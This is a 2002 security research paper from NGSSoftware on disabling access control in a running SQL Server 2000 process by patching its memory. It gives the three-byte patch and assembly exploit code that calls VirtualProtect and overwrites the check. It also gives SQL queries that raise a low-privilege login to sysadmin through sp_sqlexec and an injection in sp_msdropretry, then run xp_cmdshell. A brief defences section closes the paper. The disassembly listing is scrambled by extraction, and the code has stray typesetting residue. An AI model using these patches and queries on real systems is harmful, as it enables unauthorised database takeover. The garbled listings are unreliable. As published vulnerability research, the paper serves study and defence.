# Violating Database - Enforced Security Mechanisms

Runtime Patching Exploits in SQL Server 2000: a case study

Chris Anley [chris@ngssoftware.com] 18/06/2002



An NGSSoftware Insight Security Research (NISR) Publication ©2002 Next Generation Security Software Ltd http://www.ngssoftware.com# Table of Contents

| $[Introduction] \dots 3$ |  |
|--------------------------|--|
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |## <span id="page-2-0"></span>[Abstract]

This paper discusses the feasibility of violating the access control, authentication and audit mechanisms of a running process in the Windows server operating systems. Specifically, it discusses the feasibility of totally disabling application - enforced access control in a running service, taking SQL Server 2000 as a sizeable and meaningful example. Topics relating to "runtime patching" exploits are discussed. A three-byte patch is provided that disables access control in SQL Server. Some miscellaneous SQL Server security issues are discussed.

#### [Introduction]

Most real - world "exploits" provide the attacker with some form of shell; this will be a remote connection to a command - line processor running on the target host. There are a number of ways in which the attacker can communicate with the shell running on the target host; TCP is the most common method, though UDP and even ICMP shell exploits have been widely discussed.

The reason most exploits provide a shell is that the shell provides the most flexible and powerful programming environment; most of the facilities of the host can be easily accessed - the file system, various trusted network connections and so on. The attacker will typically use the shell to attempt to leverage a greater level access to the resources of the host and the target network.

This paper discusses a situation in which the attacker wishes to subvert the security mechanisms of an application environment, rather than the operating system itself. This situation is common when attacking databases, for a number of reasons, though primarily because total control of the operating system does not confer the ability to easily retrieve and manipulate information in the database.

The technique discussed is to modify the code of the service/daemon in such a way that its access controls, auditing, or authentication mechanisms are disabled by manipulating the code of the process itself, as it is running.

The technique is not limited to databases, however; it is applicable to any network service that enforces a security model, such as source code repositories, network administration "helper" daemons, VPNs and similar systems.

[Reverse Engineering Background Material]

It is essential to understand the workings of the security mechanisms implemented by the database before attempting to change them. Since the source code is unavailable for most major DBMSs, this process requires a certain amount of security related reverse engineering.

Most published work on the topic of reverse engineering relates to the best way to<span id="page-3-0"></span>remove "nag" screens from shareware, means of disabling the password protection on certain games and a variety of other techniques focussed on the general aim of (illegally) obtaining free software. Whilst this is at first sight unrelated to the problem of manipulating a DBMS, most of the techniques used are directly applicable.

A particularly useful set of essays [1] was written by "+ORC", on the general subject of DOS and Windows reverse engineering.

Halvar Flake gave an excellent presentation [2] on auditing Win32 binaries for security vulnerabilities that falls in the same general problem area.

Perhaps the most directly relevant paper is Greg Hoglund's excellent piece for Phrack magazine [3], which documents a 4-byte patch to the NT kernel that disables all access control. In fact, this paper should be considered a complement to Hoglund's paper that applies similar techniques to database systems rather than Windows NT; administrative access to NT does not necessarily confer administrative access to the database.

## [Debugging Environment]

We assume the reader has access to the Microsoft Visual  $C++ 6.0$  debugger, but any good Win32 debugger will do. It is important for the purpose of the demonstrations that the debugger is capable of catching C++ exceptions.

The debugger should be configured to stop when an exception of any kind occurs. In the MSVC debugger, this can be achieved by using the Debug/Exceptions menu, and setting all exception types to 'Stop Always'.

The easiest way to quickly run queries is to use the "SQL Query Analyzer" tool that is supplied with SQL Server 2000.

#### [Caveat]

The system under test was a fully patched instance of SQL Server 2000 running on a partially patched instance of Windows 2000 (Service pack 2). Some of the information in this paper - constants, code, addresses - may not apply to other environments.

[The Task At Hand]

Our aim is to find some way of disabling access control within the database, so that any attempt to read or write from any column of a table is successful.

Rather than attempting a static analysis of the entire SQL server codebase, a little debugging up - front will probably point us in the right direction.

First, we need some query that will exercise the security routines in the manner we want. The queryselect password from sysxlogins

…will fail if the user is not a sysadmin.

So, we start Query Analyzer and our debugger  $(MSVC++ 6.0)$ , and run the query, as a low - privileged user.

A "Microsoft Visual C++ Exception" occurs. Dismissing the exception message box, we hit Debug/Go again, and let SQL Server handle the exception. Turning back to Query Analyzer, we see an error message:

```
SELECT permission denied on object 'sysxlogins', database 'master', 
owner 'dbo'.
```
In a spirit of curiosity, we try running the query as the 'sa' user. No exception occurs. Clearly, the access control mechanism triggers a  $C++$  exception when access is denied to a table. We can use this to greatly simplify our reverse - engineering process.

The technique we use now is to trace through the code, attempting to find the point where the code decides whether or not to raise the exception. This is a trial and error process, but after a few false starts we find this:

00416453 E8 03 FE 00 00 call FHasObjPermissions (0042625b)

… which, if we do not have permissions, results in this:

00613D85 E8 AF 85 E5 FF call ex\_raise (0046c339)

(it is worth pointing out that we have symbols because they are provided by Microsoft in the file sqlservr.pdb; this is a rare luxury!)

Clearly the FHasObjPermissions function is relevant. Examining it, we see:

004262BB E8 94 D7 FE FF call ExecutionContext::Uid (00413a54) 004262C0 66 3D 01 00 cmp ax, offset FHasObjPermissions+0B7h (004262c2) 004262C4 0F 85 AC 0C 1F 00 jne FHasObjPermissions+0C7h (00616f76)

This equates to: Get the UID. Compare the UID to 0x0001. If it isn't 0x0001, jump (after some other checks) to the exception generating code.

This implies that UID 1 has a special meaning. Examining the sysusers table with:

```
select * from sysusers
```…we see that UID 1 is 'dbo', the database owner. Consulting the SQL Server books online, we see that:

The **dbo** is a user that has implied permissions to perform all activities in the database. Any member of the **sysadmin** fixed server role who uses a database is mapped to the special user inside each database called **dbo**. Also, any object created by any member of the **sysadmin** fixed server role belongs to **dbo** automatically.

Clearly, we want to be UID 1. Conveniently, this seems like the sort of thing that might be easy to do in a small assembler patch.

Examining the code for ExecutionContext::UID, we find that the "default" code path is straightforward:

| ?Uid@ExecutionContext@@OAEFXZ: |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|--------------------------------|--|----------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------------------------|----------------------|-----------------------------------|--|
| 00413A54 56                    |  |                                                                      |                                                                                                       |                                                                      |  | push                                                                                                                 | esi                  |                                   |  |
| 00413A55 8B F1                 |  |                                                                      |                                                                                                       |                                                                      |  | mov                                                                                                                  | esi, ecx             |                                   |  |
| 00413A57 8B 06                 |  |                                                                      |                                                                                                       |                                                                      |  | mov                                                                                                                  | eax, dword ptr [esi] |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | eax, eax                          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext:: Uid+0Ch        |  |
| (006593d2)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ecx, dword ptr [ tls index        |  |
| $(00a02b70)$ ]                 |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      | edx, dword ptr fs: [2Ch]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ecx, dword ptr [edx+ecx*4]        |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | cmp                  | dword ptr [ecx+8], esi            |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | ine                  | ExecutionContext::Uid+2Ah         |  |
| (006593d8)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | byte ptr $[ear+6], 1$             |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext::Uid+3Bh         |  |
| (00413a9d)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [esi]              |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | byte ptr $[ear+6]$ , 1            |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext:: Uid+63h        |  |
| (006593fc)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [esi]              |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ax, word ptr [eax+2]              |  |
| 00413A9B 5E                    |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | pop                  | esi                               |  |
| 00413A9C C3                    |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | ret                  |                                   |  |
|                                |  | 00413A5C 85 CO<br>00413A81 74 1A<br>00413A83 8B 06<br>00413A92 8B 06 | 00413A59 8B 40 48<br>00413A71 8B 0C 8A<br>00413A74 39 71 08<br>00413A85 8B 40 48<br>00413A94 8B 40 48 | 00413A7D F6 40 06 01<br>00413A88 F6 40 06 01<br>00413A97 66 8B 40 02 |  | 00413A5E OF 84 6E 59 24 00<br>00413A64 8B 0D 70 2B A0 00<br>00413A77 OF 85 5B 59 24 00<br>00413A8C OF 84 6A 59 24 00 |                      | 00413A6A 64 8B 15 2C 00 00 00 mov |  |

The point of interest here is the line

| 00413A97 66 8B 40 02 |  |  | mov | ax,word ptr [eax+2] |  |
|----------------------|--|--|-----|---------------------|--|
|                      |  |  |     |                     |  |

… since it is the part that's assigning to AX; our magic "UID" code.

To recap, we have found in FHasObjPermissions some code that calls the function ExecutionContext::UID, and appears to give special access to the hardcoded UID 1.<span id="page-6-0"></span>We can easily patch this code so that every user has UID 1 by replacing:

00413A97 66 8B 40 02 mov ax, word ptr [eax+2] …with: 00413A97 66 B8 01 00 mov ax,offset ExecutionContext::Uid+85h (00413a99)

…which is effectively mov ax, 1.

Testing the effectiveness of this, we find that any user can now run

select password from sysxlogins

…which at the very least gives everyone access to the password hashes, and thereby (via a password cracking process) access to the passwords for all the accounts in the database.

Testing access to other tables, we find that we can now select, insert, update and delete from any table in the database as any user. This has been achieved by patching three bytes of SQL Server code.

[Remaining Problems]

Although all users can now modify all tables, we still have a problem calling stored procedures and certain built - in commands as low - privileged users. For example, an attempt to call

```
xp_cmdshell 'dir'
```
…results in this error message:

Msg 50001, Level 1, State 50001 xpsql.cpp: Error 997 from GetProxyAccount on line 472

Clearly there is some other access check we have missed, or perhaps something more complex. Still, group membership is determined by the values stored in tables, so we should be able to just modify our group membership. This function is normally carried out by the sp\_addsrvrolemember system stored procedure.

Examining the source code for sp\_addsrvrolemember we see this:

 -- OBTAIN THE BIT FOR THIS ROLE - select @rolebit = CASE @rolename WHEN 'sysadmin' THEN 16 WHEN 'securityadmin' THEN 32 WHEN 'serveradmin' THEN 64 WHEN 'setupadmin' THEN 128| WHEN 'processadmin' | THEN 256         |           |
|---------------------|------------------|-----------|
| WHEN 'diskadmin'    | THEN 512         |           |
| WHEN 'dbcreator'    | <b>THEN 1024</b> |           |
| WHEN 'bulkadmin'    |                  | THEN 4096 |
| ELSE NULL END       |                  |           |

…and this:

```
update master.dbo.sysxlogins set xstatus = xstatus | @rolebit, xdate2 = 
getdate() 
    where name = @loginame and srvid IS NULL
```
So clearly, to make ourselves members of the sysadmin role, we run this query:

```
update master.dbo.sysxlogins set xstatus = xstatus | 16 where 
name='low_priv'
```
Unfortunately, when we attempt this, we get this error message:

Server: Msg 259, Level 16, State 2, Line 1 Ad hoc updates to system catalogs are not enabled. The system administrator must reconfigure SQL Server to allow this.

Interesting. The sp\_addsrvrolemember system stored procedure is able to update sysxlogins, but we are not, apparently since we are running an 'ad-hoc' query. Presumably, if we update the table via a stored procedure, it will work. Since by default everyone can run sp\_sqlexec, we run:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = xstatus | 16 
where name=''low priv'''
```
We get the same, ad-hoc updates forbidden error message as above. In a fit of optimism, we try this:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = 18 where 
name=''low_priv'''
```
…which works. If we check sysxlogins, we find that low\_priv has an xstatus of 18, signifying membership of the public and sysadmin server roles. Presumably this is due to some input validation error in the code that attempts to enforce the ad-hoc updates rule.

Another way around the ad-hoc updates restriction is to take advantage of a SQL Injection bug in sp\_msdropretry:

```
sp_msdropretry [foo update master.dbo.sysxlogins set xstatus=18 where
name='low priv'], [bar]
```
This has the same effect as the sp sqlexec code above.

So now that we are a sysadmin, we find that:<span id="page-8-0"></span>xp\_cmdshell 'dir'

…runs with no error, as do all the other sysadmin - type behaviours. We can now repatch the code to return the behaviour to normal, if we wish.

[Implementing An Exploit]

Now that we have a clear understanding of our patch, we need to create an exploit that carries out the patch without incurring an error. A number of arbitrary - code overflows and format string bugs are known in SQL Server; this paper will not go into the specifics of those issues. There are a few problems related to writing this kind of exploit that bear discussion, however.

First, the exploit code cannot simply overwrite the code in memory. Windows NT has the ability to apply access controls to pages in memory, and code pages are typically marked as PAGE\_EXECUTE\_READ, and an attempt to modify the code results in an access violation.

This is easily resolved using the VirtualProtect function:

ret = VirtualProtect( address, num\_bytes\_to\_change, PAGE\_EXECUTE\_READWRITE, &old\_protection\_value );

The exploit simply calls VirtualProtect to mark the page as writeable, and then overwrites the bytes in memory.

If the bytes that we are patching reside in a DLL, they may be relocated in memory in a dynamic fashion. Similarly, different patch levels of SQL Server will move the patch target around, so the exploit code should attempt to find the bytes in memory, rather than just patching an absolute address.

Here is an example exploit that does roughly what has been described above, with hardcoded addresses for Win2k Service pack 2. This is deplorably basic, and intended for demonstration purposes only:

```
 mov ecx, 0xc35e0240 
              mov edx, 0x8b664840 
              mov eax, 0x00400000 
next: 
              cmp eax, 0x00600000 
              je end 
              inc eax 
             cmp dword ptr[eax], edx 
              je found 
              jmp next 
found: 
             cmp dword ptr[eax + 4], ecx 
              je foundboth
``````
 jmp next 
foundboth: 
mov ebx, eax \qquad \qquad ; save eax
 ; (virtualprotect then write) 
           push esp 
push 0x40 \longrightarrow ; PAGE EXECUTE READWRITE
           push 8 \qquad \qquad ; \quad \text{number of bytes to unprotect}push eax \qquad \qquad ; start address to unprotect
           mov eax, 0x77e8a6ec ; address of VirtualProtect 
           call eax 
          mov eax, ebx ; get the address back
          mov dword ptr[eax],0xb8664840 
           mov dword ptr[eax+4],0xc35e0001 
end: 
           xor eax, eax 
          call eax ; SQL Server handles the exception with
                     ; no problem so we don't need to worry 
                     ; about continuation of execution!
```
Larger patches need to be carefully implemented because of the possibility of other threads running the code while we are trying to patch it. These problems can generally be resolved by inserting 'guard' instructions like this:

```
start: 
       nop 
       jmp start
```
...at the start of the patch code, or by placing the malicious code in some unused area of memory and then writing a single "highwayman" jmp instruction as the final patching action.

#### [We Had It Easy]

Preparation of this patch has been made significantly easier by the fact that SQL Server uses C++ exceptions to signal access failure, and by the debug symbols that are provided for the executable. However, even if we had just the disassembled code to look at, it would still be straightforward:

- Find a query that exhibits an "Access Denied" for a low privileged user, and "Access Granted" for the administrator.
- Trace the execution of both of these queries, noting where they diverge (the jne instruction in FHasObjPermissions). This may take a while.
- Work back from the point of divergence to the reason for that divergence.
- Correct the reason for the divergence.
- Test the patch. Potentially start again.

# [Defences]

The important thing to bear in mind when attempting to defend against this kind of<span id="page-10-0"></span>exploit is that it is the security - relevant code that is being targeted. In this case, any audit information provided by SQL Server is useless, since it might have been patched to ignore certain actions, or actions by certain users.

First, this kind of exploit cannot work without an initial vector; some buffer overflow, format string bug or similar is necessary. Unfortunately, history shows that it is hard to rid a large and dynamic codebase of arbitrary - code security problems.

Second, the specific modification in the behaviour of the process could be detected by means of scripted external actions. In the case described in this paper, an attempt by a low - privileged user to run

select password from sysxlogins

…should always fail. This sort of 'validation' script has some value, in terms of a beltand-braces approach to security, though it can be expensive to implement. More importantly, it relies on information supplied by SQL Server, which cannot be trusted. In practical terms, however, this approach is likely to succeed in detecting a patch, given a sufficiently intelligent 'validation' script.

#### [Conclusions]

Patching the security - relevant code of running processes is an effective and subtle technique for leveraging greater access to a system; exploits of this kind

- Do not require permission to execute a process or open a file
- Make no change to the filesystem of the target host
- **Create no additional network traffic**
- Disappear without a trace when the target process is restarted

…and yet still provide total control of the application under attack.

Although database systems are the obvious target for this kind of attack, there are other "useful" targets; web servers (allowing everyone "put" to everywhere), VPN systems, SSH - type systems and many others.

#### [References]

[1] The collected works of +ORC. The best way of obtaining these is to search for +ORC and "reverse engineering"

Some of the web sites this search turns up may be somewhat dangerous; please take care when browsing them (i.e., ensure your browser is fully patched). +ORC has much to say on the subject of the manual static analysis of Win32 assembler, which directly relates to the subject of this paper. He also makes many cogent points relating to the correct preparation of Martini-Wodka.